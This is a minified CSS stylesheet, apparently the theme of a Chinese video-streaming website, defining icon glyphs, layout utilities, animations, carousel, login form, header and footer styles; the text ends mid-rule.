ds-xunhuanall2:before{content:"\e586"}.ds-tanhao:before,.ds-tanhao2:before{content:"\e595"}.ds-ok:before,.ds-ok2:before{content:"\e594"}.ds-icmore:before,.ds-icmore2:before{content:"\e556"}.ds-correct:before,.ds-correct2:before{content:"\e562"}.ds-suiji:before,.ds-suiji2:before{content:"\e587"}.ds-jiantouyou:before,.ds-jiantouyou2:before{content:"\e565"}.ds-fanhui:before,.ds-fanhui2:before{content:"\e566"}.ds-jiantoushang:before,.ds-jiantoushang2:before{content:"\e564"}.ds-jiantouxia:before,.ds-jiantouxia2:before{content:"\e563"}.ds-yueliang:before,.ds-yueliang2:before{content:"\e574"}.ds-taolunqu:before,.ds-taolunqu2:before{content:"\e573"}.ds-shuaxin:before,.ds-shuaxin2:before{content:"\e559"}.ds-taiyang:before,.ds-taiyang2:before{content:"\e575"}.ds-shaixuan:before,.ds-shaixuan2:before{content:"\e558"}.ds-youxiang:before,.ds-youxiang2:before{content:"\e583"}.ds-guanbi:before,.ds-guanbi2:before{content:"\e561"}.ds-bofang1:before,.ds-bofang12:before{content:"\e593"}.ds-zanting:before,.ds-zanting2:before{content:"\e592"}.ds-anquan:before,.ds-anquan2:before{content:"\e582"}.ds-shanchu:before,.ds-shanchu2:before{content:"\e572"}.ds-jingyin:before,.ds-jingyin2:before{content:"\e588"}.ds-shengyin:before,.ds-shengyin2:before{content:"\e589"}.ds-tishi:before,.ds-tishi2:before{content:"\e598"}.ds-lingdang:before,.ds-lingdang2:before{content:"\e597"}.ds-xiaqu:before,.ds-xiaqu2:before{content:"\e590"}.ds-shangqu:before,.ds-shangqu2:before{content:"\e591"}.ds-huo:before,.ds-huo2:before{content:"\e596"}.ds-mima:before,.ds-mima2:before{content:"\e570"}.r3{margin-right:3px}.r6{margin-right:6px}.hide2{display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.none,.gen-left-list,.switch-box .check{display:none}.switch-box .selected{display:block}.tab-off-1,.tab-text-2 .time-title,.all_hide1,.qd-none1,.qd-bnt-off1{display:none!important}.radius{border-radius:var(--radius-title)}.content-center{display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;flex-direction:column;font-size:22px}.rel{position:relative}.transition{transition:background-color 0.5s linear 0s}.ease,.public-list-div:before{transition:all .4s ease;-webkit-transition:all .4s ease}.gen-movie-img,.actor-new .br-100:hover{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.weight{font-weight:700}.ab-r{position:absolute;right:0;top:0}.lazy,.lazy-p{position:relative;width:100%;height:100%;object-fit:cover;background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;border-radius:var(--radius-title);display:block}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top30{margin-top:30px}.top40{margin-top:60px}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.col-xl-6,.col-xl-7{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.overflow{overflow:hidden}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.size{font-size:0}.division,.partition .n{padding:0 4px}.partition .n:last-child{display:none}.footerLess{position:absolute;bottom:0;left:0;right:0}.public-box{-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);padding:20px;border-radius:var(--radius-title)}.badge2{color:hsla(0,0%,100%,.87)!important;background-color:#ff5b5b;display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge2:hover{color:hsla(0,0%,100%,.87)!important}.grey,.vod-list-actor-page .swiper-button-disabled{color:#999}.grey,.vod-list-actor-page .swiper-button-disabled,.nav-dt{pointer-events:none;cursor:not-allowed!important}.mh{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.6)}.p-b-h{-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.p-type{width:auto!important;border-radius:4px;font-weight:700;font-size:11px;padding:4px 6px;margin-right:5px;background:rgba(0,0,0,.5);display:inline-block}.p-top3{padding-top:60%}.p-d-b{position:absolute;bottom:20px;left:20px;right:20px}.p-blue{color:#2997f7!important;background:rgba(41,151,247,.1)}.p-level{left:0;border-radius:0 50px 50px 0;right:auto;position:absolute;top:10px;z-index:1;font-size:12px;padding:4px 6px;text-shadow:none;box-shadow:0 1px 5px rgb(0 0 0 / 20%);background:#fe3459;background:linear-gradient(135deg,#fd7a64 10%,#fb2d2d 100%);color:#fff}.p-pass{background-color:rgba(0,0,0,.5);border-radius:50%;color:#fff;font-size:13px;height:25px;right:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px}.cor4,a{color:var(--ds_color1)}.cor5{color:var(--ds_color2)}.cor6,.on,.on a{color:var(--ds_color3)!important}.bj{background-color:var(--ds_color5)}.bj2{background-color:var(--ds_drawer_within)}.bj3{background-color:var(--ds_button_ordinary)}.bj4{background-color:var(--ds_drawer_background)}.box,.public-box{background-color:var(--ds_color6)}input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}textarea{-webkit-appearance:none}.cr1{background:#FF7340}.cr2{background:#0aa770}.cr3{background:#f08080}.cr4{background:#f4a460}.cr5{background:#00cc4c}.cr6{background:#777ffb}.cr7{background:#00c7f2}.cr8{background:#CC0000}.ft1{font-size:12px}.ft2{font-size:14px}.ft3{font-size:15px}.ft4{font-size:16px}.ft5{font-size:18px}.ft6{font-size:26px}.fyy{text-shadow:1px 1px 0 rgba(0,0,0,0.4)}.blink{animation:changeshadow 1s ease-in infinite;-webkit-animation:changeshadow 1s linear infinite;-moz-animation:changeshadow 1s linear infinite;-ms-animation:changeshadow 1s linear infinite;-o-animation:changeshadow 1s linear infinite}@keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-webkit-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-moz-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-ms-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-o-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}.button,.button2{text-transform:uppercase;position:relative;display:block;text-align:center;cursor:pointer;font-weight:700;border-radius:var(--border-button)}.button{line-height:54px;height:54px}.button:hover{opacity:.8;color:var(--ds_button_text_color)!important}.button2{width:80px;height:40px;line-height:40px}.textarea{border:1px solid var(--ds_color4);min-width:100%;max-width:100%;border-radius:var(--radius-title);padding:15px;margin:15px 0;display:block;width:100%;height:100px;line-height:20px;font-size:14px;overflow:hidden}.input{position:relative;border:1px solid var(--ds_color4);width:100%;padding:0 15px;height:54px;line-height:54px;overflow:visible;border-radius:var(--border-button)}.input:hover{border-color:var(--ds_color3);outline:0}.login-user{display:inline-block;width:100%;margin-bottom:15px}.ds-verify-img{height:54px;display:block;width:140px;border-radius:var(--border-button)}.login-user label{font-weight:400;line-height:26px;margin-bottom:4px;display:inline-block}.login-user-bottom{line-height:2;margin-bottom:15px;overflow:hidden}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.center-{-webkit-justify-content:center;justify-content:center}.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flex-auto{-ms-flex:1 0 0;flex:1 0 0;width:0}.flex-public{display:-ms-flexbox;display:flex;position:relative;-ms-flex-align:center;align-items:center}.l-bj{display:block;background-color:rgba(255,255,255,.13);border-radius:var(--radius-title)}.theme1 .l-bj{background-color:rgba(0,0,0,.11)}.l-bj{overflow:hidden;position:relative}.l-bj::after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;animation:MuiSkeleton-keyframes-wave 1.6s linear .5s infinite;transform:translateX(-100%);background:linear-gradient(90deg,transparent,rgba(255,255,255,.08),transparent)}.theme1 .l-bj::after{background:linear-gradient(90deg,transparent,rgba(0,0,0,.04),transparent)}@-webkit-keyframes MuiSkeleton-keyframes-wave{0%{transform:translateX(-100%)}60%{transform:translateX(100%)}100%{transform:translateX(100%)}}.l-5{width:5%}.l-10{width:10%}.l-15{width:15%}.l-20{width:20%}.l-25{width:25%}.l-30{width:30%}.l-35{width:35%}.l-40{width:40%}.l-45{width:45%}.l-50{width:50%}.l-55{width:55%}.l-60{width:60%}.l-65{width:65%}.l-70{width:70%}.l-75{width:75%}.l-80{width:80%}.l-85{width:85%}.l-90{width:90%}.l-95{width:95%}.l-100{width:100%}.l-h-1{height:10px}.l-h-2{height:20px}.l-h-4{height:40px}.l-t{margin-bottom:10px}.null{line-height:initial;text-align:center;margin:40px auto;font-size:14px}.null img{width:200px;margin:auto;display:block;padding-bottom:15px}.small-text{line-height:1.5}.text{font-size:16px;margin-top:10px;line-height:26px}#height_limit{max-height:80px;overflow:hidden}.height_rel{max-height:inherit!important}.occlusion{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(#121212),to(transparent))}.text-open{display:none;height:27px;line-height:27px;font-size:14px;width:100%;text-align:center;cursor:pointer}.text-open .tim-bnt:hover{background-color:var(--ds_button_ordinary);padding:4px 10px;border-radius:25px}.text-open .tim-bnt:hover .fa{margin-right:10px}.box-width{max-width:2392px;width:calc(100% - 160px);margin:0 auto}.row-1{width:20%}.row-9{width:80%}.row-8{width:70%}.row-2{width:30%}.row-top{margin-top:-24px}.row-right{margin-right:20px}.box-width-small{width:1318px;margin:0 auto}.box-p{padding:20px}.p-box,.alone-box .tim-box{border-radius:var(--radius-title);padding:20px;margin-bottom:20px}.p-box,.alone-box .tim-box{background-color:var(--ds_color6)}.theme1 .p-box,.theme1 .alone-box .tim-box{box-shadow:0 0 10px rgb(116 116 116 / 8%)}.theme2 .p-box,.theme2 .alone-box .tim-box{box-shadow:0 0 10px rgba(24,24,24,0.1)}@media (min-width:768px) and (max-width:1200px){.box-width,.box-width-small{width:auto;margin:0 20px}}@media (min-width:1201px) and (max-width:1318px){.box-width-small{width:auto;margin:0 80px}}@media (max-width:767px){.box-width,.box-width-small{width:100%;padding:0 12px;margin:auto!important;overflow:hidden}}@media (min-width:992px) and (max-width:1318px){.row-9{width:70%}.row-1{width:30%}}@media (min-width:1319px) and (max-width:1685px){.row-9{width:75%}.row-1{width:25%}}@media (max-width:991px){.row-1,.row-2,.row-8,.row-9{width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.row-top{margin-top:10px}.row-right{margin-right:0}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.topfadeInUp{-webkit-animation-name:topfadeInUp;animation-name:topfadeInUp}@-webkit-keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.flavr-container .hidden{position:relative;margin-top:20%}.loader{margin:auto;text-indent:-9999em;border-top:0.3em solid rgba(255,255,255,0.1);border-right:0.3em solid rgba(255,255,255,0.1);border-bottom:0.3em solid rgba(255,255,255,0.1);border-left:0.3em solid hsla(0,0%,100%,.87);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-animation:loader 300ms infinite linear;-webkit-animation:loader 300ms infinite linear;animation:loader 300ms infinite linear;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-webkit-transition:all 500ms ease;transition:all 500ms ease}.loader,.loader:after{border-radius:50%;width:.9em;height:.9em}@-webkit-keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loadIcon{display:inline-block;font-size:20px;width:1em;height:1em;position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;text-align:center}.spin-dot-spin{transform:rotate(45deg);-webkit-animation:antRotate 1.2s linear infinite;animation:antRotate 1.2s linear infinite}.spin-dot-item:first-child{top:0;left:0}.spin-dot-item:nth-child(2){top:0;right:0;-webkit-animation-delay:.4s;animation-delay:.4s}.spin-dot-item:nth-child(3){right:0;bottom:0;-webkit-animation-delay:.8s;animation-delay:.8s}.spin-dot-item:nth-child(4){bottom:0;left:0;-webkit-animation-delay:1.2s;animation-delay:1.2s}.spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:var(--ds_color3);border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;-webkit-animation:antSpinMove 1s linear infinite alternate;animation:antSpinMove 1s linear infinite alternate}@-webkit-keyframes antSpinMove{to{opacity:1}}@keyframes antSpinMove{to{opacity:1}}@-webkit-keyframes antRotate{to{transform:rotate(405deg)}}@keyframes antRotate{to{transform:rotate(405deg)}}.loading3{content:"";width:12px;height:12px;display:inline-block;border:.1em solid transparent;border-radius:50%;border-top-color:#777;border-bottom-color:#777;-webkit-animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;margin-right:10px}@-webkit-keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.flow-more{margin:20px 0;text-align:center;width:100%}.flow-more a{border-radius:30px;padding:5px 15px;color:#777;opacity:.6}.flow-more i{margin-right:15px;transition:.3s}.flow-more a:hover{color:#777!important;background:rgba(50,50,50,.06);opacity:1}.flow-more:hover .fa{margin-right:8px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;right:15px;bottom:30px;z-index:2}.swiper-pagination-bullet{display:inline-block;width:15px;height:4px;background:hsla(0,0%,100%,.87);border-radius:4px;opacity:.6;margin:0 2px}.swiper-pagination-bullet-active{background:var(--ds_color3)!important;width:18px;opacity:.9}.theme1 .slide-time-img{width:120%;height:120%;margin-left:-10%;margin-top:-10%}.slide-time-img{-webkit-filter:blur(80px);filter:blur(80px)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background-color:#000;overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}#galleryOverlay.visible{opacity:1}#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left .4s ease;-webkit-transition:left .4s ease;transition:left .4s ease}#gallerySlider .placeholder{height:100%;line-height:1px;text-align:center;width:100%;display:inline-block}#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}#gallerySlider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#gallerySlider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}#nextArrow,#prevArrow{border:none;text-decoration:none;font-size:52px;opacity:1;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity .2s ease;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#nextArrow:hover,#prevArrow:hover{opacity:1}#prevArrow{background-position:left top;left:40px}#nextArrow{background-position:right top;right:40px}#pagelimit{position:absolute;bottom:20px;left:50%;margin-left:-18px;color:hsla(0,0%,100%,.87)}.msg .msg-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;height:60px}.msg .msg-box-bj{font-size:14px;border-radius:var(--radius-title);color:hsla(0,0%,100%,.87);padding:15px 40px;font-weight:700;text-align:center}.msg .fa{font-size:26px;height:38px;width:38px;line-height:38px;display:block;margin:auto;background:hsla(0,0%,100%,.87);border-radius:100%}.msg .msg-box-msg{line-height:20px;margin-top:10px}.msg-ordinary .msg-box-bj{background:#009393}.msg-ordinary .fa{color:#009393}.msg-error .msg-box-bj{background:#E50916}.msg-error .fa{color:#E50916}.msg-success .msg-box-bj{background:#009100}.msg-success .fa{color:#009100}.msg-loading .msg-box-bj{background:#EA7500}.msg-loading .fa{color:#EA7500}.drawer-list{height:100%;overflow:hidden}.box-bg,.box-bg2{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:9999;background-color:rgba(0,0,0,0.4);transition:.3s}.drawer-list-box{position:fixed;width:260px;height:100%;overflow:hidden;top:0;left:0;z-index:99999;background:var(--ds_drawer_nav_background);transform:translateX(-260px);-webkit-transform:translateX(-260px);box-shadow:0 0 3px rgba(0,0,0,.3)}.drawer-show .drawer-list-box{transition:all .4s ease;transform:translateX(0);-webkit-transition:all .4s ease;-webkit-transform:translateX(0)}.drawer-list .drawer-out{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transform:translateX(-260px);-webkit-transform:translateX(-260px)}.drawer-scroll{position:relative;padding:0 0 0 10px;width:230px;overflow:hidden}.drawer-list-b{width:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.drawer-list-b .gen-search-form,.drawer-list-b .gen-history-list{position:initial;left:auto;width:100%}.window .window-content{overflow-x:hidden;overflow-y:auto;max-height:60vh}.window-box,.play-advance-show,.pop-box{position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto}.window-box .animated{background:var(--ds_drawer_background);width:500px;padding:30px;border-radius:var(--radius-title)}.window-off{position:absolute;right:0;top:6px;font-size:16px}.window-off:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:-webkit-transform 1s linear;transition:transform 1s linear}.pop-box{width:400px}.pop-box .animated{background:var(--ds_drawer_background);width:100%;padding:30px;border-radius:var(--radius-title)}.subscript{position:relative;margin-bottom:20px;padding-bottom:10px;font-style:normal}.subscript:before{content:"";position:absolute;bottom:-1px;left:0;display:inline-block;width:100px;height:1px;background:var(--ds_color3)}.pop-top{position:absolute;top:-80px;left:0;background-image:url(../img/m/ds-bj-1.png);background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:150px}.pop-title{font-size:28px;font-weight:400;margin-top:40px}.pop-content{font-size:15px;padding:20px 0;line-height:20px;text-align:center}.pop-content p{padding:10px 0}.top-banner{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;position:relative}.top6{background-image:url(../img/m/bj6.jpg);height:100%}.top4{background-image:url(../img/m/bj4.jpg);height:100%}.top15{background-image:url(../img/m/bj5.jpg);padding-top:73%}.gen-loading{background:var(--ds_color5);flex-direction:column;justify-content:center;align-items:center;position:fixed;display:flex;top:0;left:0;right:0;bottom:0;z-index:99999999;width:100%;height:100%}.gen-loading img{height:75px}.footer-top{width:100%;text-align:center;position:relative;padding:58px 20px;background:var(--ds_foot_background)}.footer .footer-top-title{color:var(--ds_foot_title_color);font-size:26px;line-height:26px;text-align:center;font-weight:700}.footer .footer-top-title-desc{font-size:12px;font-weight:400;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:12px;line-height:24px;margin-top:16px}.footer .footer-top-title-desc span{color:var(--ds_foot_content_color)}.footer .footer-top-title-desc a{color:var(--ds_foot_link_color)}.footer .footer-bottom{background:var(--ds_foot_bottom_background);width:100%;padding:20px 0;color:var(--ds_foot_bottom_color);text-align:center}.footer .footer-bottom a{color:var(--ds_foot_bottom_color)}.footer .footer-bottom .box-width{font-size:14px;padding:0 15px}.footer-a-url a{margin-left:10px}.top-back{z-index:999;position:fixed;bottom:75px;right:-150px;transition:right 0.3s ease}.top-back.show{right:12px}.top-back a{border-radius:var(--border-button);font-size:18px;width:42px;height:42px;text-align:center;line-height:42px;display:block;margin-top:10px}.bottom-navigation .foot-table-box{background:var(--ds_tab_background);z-index:99;position:fixed;display:block;left:0;right:0;bottom:0;height:58px;width:100%}.bottom-navigation .foot-table-box li{width:100%;height:58px;text-align:center}.foot-table-box .this-link{color:var(--ds_tab_text_color);flex:1;position:relative;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;min-height:49px;font-size:0}.foot-table-box .current{color:var(--ds_tab_hover_color)}.bottom-navigation .foot-table-box li .fa{width:100%;font-size:24px;height:24px;line-height:24px;position:relative;margin-top:8px}.bottom-navigation .foot-table-box li .time-title{width:100%;font-size:12px;margin-top:4px;height:12px;line-height:12px}.foot-top-height{width:100%;height:68px}.bottom-navigation .foot-table-box .current .fa{display:none}.bottom-navigation .foot-table-box .current .none{display:block}.head{width:100%;background:rgba(10,12,15,0.4);height:90px;position:absolute;z-index:9998;top:0;vertical-align:middle;margin:0 auto;padding:0 20px}.theme1 .head.head-c,.theme1 .head.head-b,.theme1 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.1) 0 2px 6px 0}.theme2 .head.head-c,.theme2 .head.head-b,.theme2 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.6) 0 2px 6px 0}.head-b,.head-c{position:relative;background-color:var(--ds_head_background)}.head a{color:hsla(0,0%,100%,.9)}.head-b a,.head-c a{color:var(--ds_head_color)}.head .head-nav .current{color:var(--ds_head_hover_color)}.head .logo-brand{width:182px;height:56px;display:inline-block;margin:17px 0}.head .head-nav li{position:relative;display:inline-block;line-height:90px;height:100%;margin-left:36px;width:auto}.head .margin{height:90px;line-height:90px;position:relative;padding-left:30px}.head .head-user-img{height:40px;width:40px;line-height:40px;text-align:center;font-weight:700;font-size:16px;display:inline-block;border-radius:100%}.head .right{align-items:center}.head .swiper-wrapper{z-index:9998}.head .head-nav .swiper-slide .fa{font-size:18px}.head .head-nav .fa{margin-right:6px}.head-nav .current .fa{display:none}.head-nav .current .none{display:inline}.header-nav-icon1 .head-nav .fa{display:none}.head-nav .this-get .fa{display:inline!important}.head-more-a .nav-more{margin-right:4px}.head-more-a .head-more{margin-top:2px;border-radius:var(--border-title);background-color:var(--ds_more_background);position:absolute;left:0;top:100%;width:700px;padding:15px;z-index:9998;line-height:16px}.head-more-a 